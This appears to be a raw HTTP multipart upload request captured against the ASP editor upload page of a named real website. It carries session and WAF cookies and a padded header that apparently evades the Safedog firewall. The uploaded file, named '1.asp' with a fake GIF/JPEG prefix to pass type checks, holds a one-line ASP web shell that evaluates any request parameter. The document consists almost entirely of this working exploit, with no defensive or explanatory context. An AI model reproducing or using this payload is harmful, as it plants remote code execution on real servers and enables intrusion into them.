 Referer:
http://www.yunhetiandi.com/webmanager/CommonFile/editor/asp/upload.asp?
type=image&style=onerow&language=zh-cn
Accept-Language: zh-CN
Content-Type: multipart/form-data;
boundary=---------------------------7e02303680c5e
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64;
Trident/8.0; .NET4.0C; .NET4.0E; InfoPath.3; .NET CLR 2.0.50727; .NET
CLR 3.0.30729; .NET CLR 3.5.30729; Tablet PC 2.0)
Content-Length: 345
Host: www.yunhetiandi.com
Proxy-Connection: Keep-Alive 添加a=111111111111.......
Pragma: no-cache
Cookie: safedog-flow-item=03949EEE0F35AE2073BFFD0457A01B02;
ASPSESSIONIDASCTQBCD=MHLJBDHCEJCDJODNOEILPHCM
-----------------------------7e02303680c5e
Content-Disposition: form-data; name="uploadfile"; filename="1.asp"
Content-Type: application/octet-stream
GIFJPEG
<%eval request("tzc")%>
-----------------------------7e02303680c5e